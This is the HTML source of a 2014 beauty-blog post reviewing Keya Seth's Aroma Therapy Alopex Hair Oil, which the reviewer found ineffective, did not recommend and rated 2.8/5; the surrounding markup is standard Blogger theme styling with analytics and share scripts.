    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}
 .post-body table thead th{
    color:#000;
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:'Font Awesome 5 Free';
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:'Font Awesome 5 Free';
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw6-dkKbBBqp7yYfpBKQwK6losGIE6xZmrzhJ0pIrmA9a5sHZBZgzC9V95eODTa55wvnC7rpmxvJ_POhffmjGpHe-9i0JODHWLKMRg2Ffcu-R65WZLRtNNaYIz5uZmJ5glrae9aYTMj98/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-85615917-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9826872984352969'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=239281396091014344&amp;zx=1c43e2b7-e299-4abe-a444-84b28f8cb793' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=239281396091014344&amp;zx=1c43e2b7-e299-4abe-a444-84b28f8cb793' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9826872984352969 -->

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 5;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo no-items section' id='main-logo' name='Header Logo'>
</div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Beauty' role='menuitem'>Beauty</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Tips' role='menuitem'>_Tips</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Hair' role='menuitem'>__Hair</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Skincare' role='menuitem'>__Skin</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Lip' role='menuitem'>__Lips</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Review' role='menuitem'>_Review</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Lifestyle' role='menuitem'>Lifestyle</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Fashion' role='menuitem'>_Fashion</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Makeup' role='menuitem'>_Makeup</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/p/contact.html' role='menuitem'>Contact</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/p/advertise.html' role='menuitem'>advertise</a></li>
<li><a href='https://www.icraftmantra.in/' role='menuitem'>Handmade Products Store </a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.beautyandlifestylemantra.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-alopex-hair.html"
  },
  "headline": "Keya Seth's Aroma Therapy Alopex Hair Oil Review","description": "Keya Seth is known as the pioneer of Aromatherapy in India. It is one of the leading Ayurvedic and Herbal health \u0026amp; beauty care bra...","datePublished": "2014-11-07T20:09:00+05:30",
  "dateModified": "2014-12-23T18:53:35+05:30","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimnPoKEHV2y1-laiT_gy0LfwPY58C36bZ5X1mgT1ngVmPtN-827cmNzTohxPtaHNSv7dQYEqJhnBBE-vfWSAfEdPs55jdH4juYVTAajbdLWDiIv9XS6h-ObzKVi0QHfaI8yNu8v_0YD_v_/w1200-h630-p-k-no-nu/oil.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Anamikadbn"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.beautyandlifestylemantra.com/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://www.beautyandlifestylemantra.com/search/label/Aroma'>Aroma</a><em class='delimiter'></em><span class='current'>Keya Seth's Aroma Therapy Alopex Hair Oil Review</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.beautyandlifestylemantra.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Aroma",
                    "@id": "https://www.beautyandlifestylemantra.com/search/label/Aroma"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Keya Seth's Aroma Therapy Alopex Hair Oil Review",
                    "@id": "https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-alopex-hair.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Keya Seth's Aroma Therapy Alopex Hair Oil Review
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/10488589133257843337' target='_blank' title='Anamikadbn'>Anamikadbn</a></span>
<span class='post-date published' datetime='2014-11-07T20:09:00+05:30'>November 07, 2014</span>
</div>
<div class='post-body post-content' id='post-body'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: left;">
<div style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimnPoKEHV2y1-laiT_gy0LfwPY58C36bZ5X1mgT1ngVmPtN-827cmNzTohxPtaHNSv7dQYEqJhnBBE-vfWSAfEdPs55jdH4juYVTAajbdLWDiIv9XS6h-ObzKVi0QHfaI8yNu8v_0YD_v_/s1600/oil.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimnPoKEHV2y1-laiT_gy0LfwPY58C36bZ5X1mgT1ngVmPtN-827cmNzTohxPtaHNSv7dQYEqJhnBBE-vfWSAfEdPs55jdH4juYVTAajbdLWDiIv9XS6h-ObzKVi0QHfaI8yNu8v_0YD_v_/s1600/oil.jpg" width="530" /></a></div>
<span style="background-color: white;"><span style="color: #444444; font-family: Georgia, Times New Roman, serif;"><span style="line-height: 27.2000007629395px;">Keya Seth is known as the pioneer of Aromatherapy in India. It is one of the leading Ayurvedic and Herbal health &amp; beauty care brands in India.&nbsp;</span><span style="line-height: 19.9333343505859px;">I am using this&nbsp;</span><span style="line-height: 27.2000007629395px;">Alopex Hair</span></span></span></div>
<div style="text-align: center;">
<span style="background-color: white;"><span style="color: #444444; font-family: Georgia, Times New Roman, serif;"><span style="line-height: 27.2000007629395px;">Oil&nbsp;</span><span style="line-height: 19.9333343505859px;">&nbsp;for the past 4 to 5 years along with the&nbsp;</span><span style="line-height: 21.7000007629395px;">&nbsp;</span><span style="line-height: 21.7000007629395px;">"Hair Protein Pack"</span><span style="line-height: 19.9333343505859px;">.&nbsp;</span></span></span><br />
<a name="more"></a></div>
<div style="text-align: center;">
<span style="background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 19.9939994812012px;">I have been suffering from some hair loss for the last 5 years. By this time, I have experimented with a lot of hair oils ever since. But when read about this product, I could not resist myself from buying it.</span></div>
</div>
<div style="text-align: left;">
<div style="text-align: center;">
<strong style="background-color: white; line-height: 19.9939994812012px; margin: 0px; padding: 0px;"><span style="color: #444444; font-family: Georgia, Times New Roman, serif;"><br /></span></strong></div>
</div>
<div style="text-align: left;">
<div style="text-align: center;">
<span style="background-color: white;"><span style="color: #a64d79; font-family: Georgia, Times New Roman, serif;"><strong style="line-height: 19.9939994812012px; margin: 0px; padding: 0px;">What the Product Promises:</strong><span style="line-height: 19.9939994812012px;">&nbsp;</span></span></span></div>
</div>
<div style="text-align: left;">
<div style="text-align: center;">
<span style="background-color: white;"><span style="color: #444444; font-family: Georgia, Times New Roman, serif;"><br /></span></span></div>
</div>
<div style="line-height: 18px; text-align: left;">
<div style="text-align: center;">
<span style="background-color: white;"><span style="color: #444444; font-family: Georgia, Times New Roman, serif;">Oil with the efficiency of aroma essentials makes the hair root strong,&nbsp;<span style="line-height: 19px;">repairs split ends, &nbsp;</span>helps to stop hair fall, helps in proper hair growth, helps in preventing graying of hair,</span></span><br />
<span style="background-color: white;"><span style="color: #444444; font-family: Georgia, Times New Roman, serif;">damage of hair tips and also increases the shine and texture of hair.&nbsp;<span style="line-height: 27.2000007629395px;">&nbsp;If you have spot</span></span></span><br />
<span style="background-color: white;"><span style="color: #444444; font-family: Georgia, Times New Roman, serif;"><span style="line-height: 27.2000007629395px;">alopecia, this hair oil will boost hair growth.&nbsp;</span>Beside this, it also keeps our head cool and keeps away headache and insomnia.</span></span></div>
</div>
<div style="line-height: 18px; text-align: left;">
<div style="text-align: center;">
<span style="background-color: white; color: #444444; font-family: Georgia, Times New Roman, serif;"><br /></span></div>
</div>
<div style="line-height: 18px; text-align: left;">
<div style="text-align: center;">
<span style="background-color: white; color: #a64d79; font-family: Georgia, Times New Roman, serif;"><b>Key ingredients :</b></span></div>
</div>
<div style="line-height: 18px; text-align: left;">
<div style="text-align: center;">
<span style="background-color: white; color: #444444; font-family: Georgia, Times New Roman, serif;"><br /></span></div>
</div>
<div style="line-height: 18px; text-align: left;">
<div style="text-align: center;">
<span style="color: #444444; font-family: Georgia, Times New Roman, serif;"><span style="background-color: white;">&nbsp;A blend of pure essential oils of &nbsp;OCIMUM BASILICUM, EUCALYPTUS GLOBULUS, COMBOPOGON CITRATUS, ROSEMARINUS OFFICINALIS LAVANDULAANGUSTIFOLIA &nbsp;</span></span></div>
</div>
<div style="line-height: 18px; text-align: justify;">
<span style="background-color: white; font-family: Georgia, 'Times New Roman', serif; line-height: 21.7000007629395px; text-align: left;"><span style="color: #444444;"><br /></span></span></div>
<div style="line-height: 18px; text-align: justify;">
<div style="text-align: center;">
<span style="background-color: white; color: #a64d79; font-family: Georgia, 'Times New Roman', serif; line-height: 21.7000007629395px; text-align: left;"><b>Directions of use :&nbsp;</b></span></div>
<div style="text-align: center;">
<span style="background-color: white; color: #a64d79; font-family: Georgia, 'Times New Roman', serif; line-height: 21.7000007629395px; text-align: left;"><b><br /></b></span></div>
</div>
<div style="line-height: 18px; text-align: justify;">
<div style="text-align: center;">
<span style="background-color: white; font-family: Georgia, 'Times New Roman', serif; line-height: 21.7000007629395px; text-align: left;"><span style="color: #444444;">Apply once daily on scalp preferably before going to bed. Wash the scalp at the time of bath next morning. In case of dry hair, apply once or twice a week all over the hair. Person with problem of abnormal hair fall may use the "Hair Vitalizer" every morning and "</span><a href="http://beautyandlifestylemantra.blogspot.in/2014/11/keya-seths-aroma-therapy-hair-protein.html" target="_blank"><span style="color: #e69138;"><i><b>Hair Protein Pack</b></i></span></a><span style="color: #444444;">" once a week.</span></span><br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz13vnoeExqXuwkSIQ7xNme39U0GPb1LnK84iXwcp94B2m7whwV41Rz5YqooClUyuRVc_XFWL3qwrlW1vl0mGmniUJXl6aZrj2VvbXA9eRdEidvC0O0YGTXtrG-C5guN-X4QuCJ3kNnY4T/s1600/oil2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz13vnoeExqXuwkSIQ7xNme39U0GPb1LnK84iXwcp94B2m7whwV41Rz5YqooClUyuRVc_XFWL3qwrlW1vl0mGmniUJXl6aZrj2VvbXA9eRdEidvC0O0YGTXtrG-C5guN-X4QuCJ3kNnY4T/s1600/oil2.jpg" width="320" /></a></div>
<br /></div>
</div>
<div style="line-height: 18px; text-align: justify;">
<span style="background-color: white;"><span style="color: #444444; font-family: Georgia, Times New Roman, serif;"><span style="line-height: 21.7000007629395px; text-align: left;"><b>Price :</b> 275 INR&nbsp;</span><span style="line-height: 20px; text-align: left;">for 100 ml</span></span></span></div>
<div style="line-height: 19.9939994812012px; margin-bottom: 1.538em; padding: 0px; text-align: left;">
<span style="background-color: white; margin: 0px; padding: 0px;"><span style="color: #444444; font-family: Georgia, Times New Roman, serif;"><b>Shelf Life :</b> 24 months from the date of manufacture&nbsp;</span></span></div>
<div style="line-height: 19.9939994812012px; margin-bottom: 1.538em; padding: 0px; text-align: left;">
<span style="background-color: white;"><span style="color: #444444; font-family: Georgia, Times New Roman, serif;"><strong style="margin: 0px; padding: 0px;"></strong></span></span></div>
<div style="line-height: 1.176em; margin: 1.765em 0px 0.588em; padding: 0px; text-align: left;">
<div style="text-align: center;">
<b><span style="background-color: white;"><span style="color: magenta; font-family: Georgia, Times New Roman, serif;">My Experience with Keya Seth's Aroma Therapy Alopex Hair&nbsp;</span></span><span style="background-color: white; color: magenta; font-family: Georgia, 'Times New Roman', serif; line-height: 1.176em;">Oil</span></b></div>
</div>
<div style="text-align: left;">
<table align="left top" border="0" cellpadding="0" cellspacing="0" style="line-height: 19px; margin: 0px; padding: 0px; width: 100%px;"><tbody>
<tr><td><h3 style="height: auto; list-style-type: none; margin: 0px; padding: 0px;">
</h3>
</td></tr>
<tr><td class="table_p" style="margin: 0px; padding: 0px 0px 10px;"><div style="text-align: center;">
<span style="background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 20px;">The oil comes in a&nbsp;</span><span style="background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 20px;">plastic bottle</span><span style="background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 20px;">&nbsp;with a flip open cap.&nbsp;</span><span style="background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif;"><span style="line-height: 20px;">The flip cap packaging&nbsp;isn't&nbsp;fully tight even&nbsp;though it does close with a click.&nbsp;</span></span><span style="background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 20px;">The oil is&nbsp;</span><span style="background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 20px;">thin</span><span style="background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 20px;">&nbsp;and&nbsp;</span><span style="background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 20px;">light</span><span style="background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif;"><span style="line-height: 20px;">&nbsp;and&nbsp;doesn't&nbsp;have any</span></span><span style="background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 20px;">&nbsp;color.</span><br />
<span style="color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 19.9333343505859px;"><span style="background-color: white;">Fragrance is not overpowering but nice and soothing for me. The texture of the oil is thin and light. It makes my hair&nbsp;</span></span><span style="background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 20px;">soft and removes tangles.</span><span style="background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif;"><span style="line-height: 19.9333343505859px;">&nbsp;</span><span style="line-height: 23.0999984741211px;">I usually keep it overnight &amp; then wash my hair in the morning.&nbsp;</span><span style="line-height: 23.0999984741211px;">I also mix a proportion of this oil along with coconut &nbsp;&amp; olive oils for hot oil treatment which makes my hair shinier &amp; bouncy like anything.&nbsp;</span><span style="line-height: 23.0999984741211px;">&nbsp;</span></span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilW_u9iiHG-Xh1YoGmMJu1kkYjueqOZV6NLUs5xjOQLCqgqYG6DHsVwpRV0HiuI-NN4kWYF_D1NAPKnCp59AedlJ_Iu3oQECJAxpQwDcgv2oWSRg5eQ_JI42g4_Y2oV2YCYe0pitI6yQMr/s1600/oil1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilW_u9iiHG-Xh1YoGmMJu1kkYjueqOZV6NLUs5xjOQLCqgqYG6DHsVwpRV0HiuI-NN4kWYF_D1NAPKnCp59AedlJ_Iu3oQECJAxpQwDcgv2oWSRg5eQ_JI42g4_Y2oV2YCYe0pitI6yQMr/s1600/oil1.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsamDSVdUARE8bCiFkCQB9Q_vjSRKsy-RVvm5LF5nlrDKaBM59SOQHmkv2aeTEvoxxzz3VuMM2W2gA1FRvK-uognG69Xe1OduEjGHCUrNcJvQ9ObNMr6bRK_Q5BxlJDETHbYICrSU7_8Uz/s1600/oil3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsamDSVdUARE8bCiFkCQB9Q_vjSRKsy-RVvm5LF5nlrDKaBM59SOQHmkv2aeTEvoxxzz3VuMM2W2gA1FRvK-uognG69Xe1OduEjGHCUrNcJvQ9ObNMr6bRK_Q5BxlJDETHbYICrSU7_8Uz/s1600/oil3.jpg" width="320" /></a></div>
<span style="background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif;"><span style="line-height: 23.0999984741211px;"><br /></span></span></div>
<div style="text-align: center;">
<span style="color: #444444; font-family: Georgia, Times New Roman, serif;">Honestly speaking, after using this product, I was unable to get any fruitful result on me.<span style="text-align: center;"><span style="line-height: 20px;">&nbsp;I&nbsp;realized&nbsp;that this&nbsp;product some how failed to keep its promise.</span></span></span></div>
<span style="font-family: Georgia, Times New Roman, serif;">
</span>
<span style="font-family: Georgia, Times New Roman, serif;"><span style="background-color: white; color: #444444;"><span style="line-height: 20px;"><br /></span></span><b style="line-height: 24px;"><span style="color: #cc0000;">I Like that&nbsp;</span></b></span><br />
<ul style="line-height: normal; list-style-type: square; padding-top: 2px;" type="Square">
<li class="bodytext" style="font-stretch: normal; line-height: 18px; text-align: justify;"><span style="background-color: white; font-family: Georgia, 'Times New Roman', serif;"><span style="color: #444444;">It can be used as a regular hair oil</span></span></li>
<li class="bodytext" style="font-stretch: normal; line-height: 18px; text-align: justify;"><span style="background-color: white; font-family: Georgia, 'Times New Roman', serif;"><span style="color: #444444;">Suitable for all hair/scalp types</span></span></li>
<li class="bodytext" style="font-stretch: normal; line-height: 18px; text-align: justify;"><span style="background-color: white; font-family: Georgia, 'Times New Roman', serif;"><span style="font-family: Verdana, sans-serif; line-height: 19.9939994812012px; text-align: start;"><span style="color: #444444;">Does not have any offensive smell</span></span></span></li>
<li class="bodytext" style="font-stretch: normal; line-height: 18px; text-align: justify;"><span style="background-color: white; font-family: Georgia, 'Times New Roman', serif;"><span style="font-family: Verdana, sans-serif; line-height: 19.9939994812012px; text-align: start;"><span style="line-height: 22px;"><span style="color: #444444;">Manages the frizz of hair.</span></span></span></span></li>
<li class="bodytext" style="font-stretch: normal; line-height: 18px; text-align: justify;"><span style="background-color: white; font-family: Georgia, 'Times New Roman', serif;"><span style="font-family: Verdana, sans-serif; line-height: 19.9939994812012px; text-align: start;"><span style="line-height: 22px;"><span style="color: #444444;">Non sticky.</span></span></span></span></li>
</ul>
<span style="font-family: Georgia, Times New Roman, serif;"><b style="background-color: white; line-height: 18.2000007629395px; text-align: center;"><span style="color: #cc0000;">I don't like that</span></b><span style="background-color: white; color: #444444; line-height: 18.4799995422363px;"><br /></span></span><br />
<ul><span style="color: #444444;"><span style="background-color: white; font-family: Georgia, 'Times New Roman', serif; line-height: 18.4799995422363px;">
<li><span style="line-height: 18.4799995422363px;">Plastic bottle is cheap quality.</span></li>
<li><span style="background-color: transparent;">Nothing miraculous about the results</span></li>
<li><span style="background-color: transparent;">Cap is not leak proof</span></li>
<li><span style="background-color: transparent;">Not travel friendly&nbsp;</span></li>
<li style="border: none; margin: 0px 0px 0.25em; padding: 0.25em 0px;">Its not available everywhere in India&nbsp;<span style="line-height: 18.4799995422363px;"><span style="color: #073763; line-height: 19.6000003814697px;"><span style="color: #444444; line-height: 18.4799995422363px;">(</span></span></span><span style="color: #666666; line-height: 18.4799995422363px; text-align: justify;">You can check out for online shop)</span></li>
</span></span></ul>
<div style="background-color: white; box-sizing: border-box; line-height: 21px; margin: 0px 0px 2.6rem; padding: 0px;">
<b style="box-sizing: border-box;"><span style="color: #cc0000; font-family: Georgia, Times New Roman, serif;">Do I Recommend?</span></b></div>
<div style="background-color: white; box-sizing: border-box; color: #1e1e1d; line-height: 21px; margin: 0px 0px 2.6rem; padding: 0px;">
<span style="font-family: Georgia, Times New Roman, serif;">No</span></div>
<div style="background-color: white; box-sizing: border-box; line-height: 21px; margin: 0px 0px 2.6rem; padding: 0px;">
<b style="box-sizing: border-box;"><span style="color: #cc0000; font-family: Georgia, Times New Roman, serif;">Would I Repurchase?</span></b></div>
<div style="background-color: white; box-sizing: border-box; color: #1e1e1d; line-height: 21px; margin: 0px 0px 2.6rem; padding: 0px;">
<span style="font-family: Georgia, Times New Roman, serif;">No</span></div>
<ul><span style="color: #444444;"><span style="background-color: white; font-family: Georgia, 'Times New Roman', serif; line-height: 18.4799995422363px;">
</span></span></ul>
<span style="color: #444444;"><span style="background-color: white; font-family: Georgia, 'Times New Roman', serif; line-height: 18.4799995422363px;">
</span></span>
<br />
<div>
<span style="color: #444444;"><span style="background-color: white; font-family: Georgia, 'Times New Roman', serif; line-height: 18.4799995422363px;"><b style="color: #e06666; font-size: x-large; line-height: normal; text-align: center;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;BALM Rating : 2.8/5</b></span></span></div>
<span style="color: #444444;"><span style="background-color: white; font-family: Georgia, 'Times New Roman', serif; line-height: 18.4799995422363px;">
</span></span></td></tr>
</tbody></table>
</div>
</div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->

<br />
<div class="addthis_native_toolbox">
</div>
<script src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-53a49692669e2880" type="text/javascript"></script>





</div>
</div>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='https://www.beautyandlifestylemantra.com/search/label/Aroma' rel='tag'>Aroma</a>
<a class='label-link' href='https://www.beautyandlifestylemantra.com/search/label/Hair%20Oil' rel='tag'>Hair Oil</a>
<a class='label-link' href='https://www.beautyandlifestylemantra.com/search/label/Keya%20Seth%27s%20Products' rel='tag'>Keya Seth&#39;s Products</a>
<a class='label-link' href='https://www.beautyandlifestylemantra.com/search/label/Review' rel='tag'>Review</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-alopex-hair.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-alopex-hair.html&text=Keya Seth&#39;s Aroma Therapy Alopex Hair Oil Review' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-alopex-hair.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimnPoKEHV2y1-laiT_gy0LfwPY58C36bZ5X1mgT1ngVmPtN-827cmNzTohxPtaHNSv7dQYEqJhnBBE-vfWSAfEdPs55jdH4juYVTAajbdLWDiIv9XS6h-ObzKVi0QHfaI8yNu8v_0YD_v_/s1600/oil.jpg&description=Keya Seth&#39;s Aroma Therapy Alopex Hair Oil Review' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-alopex-hair.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
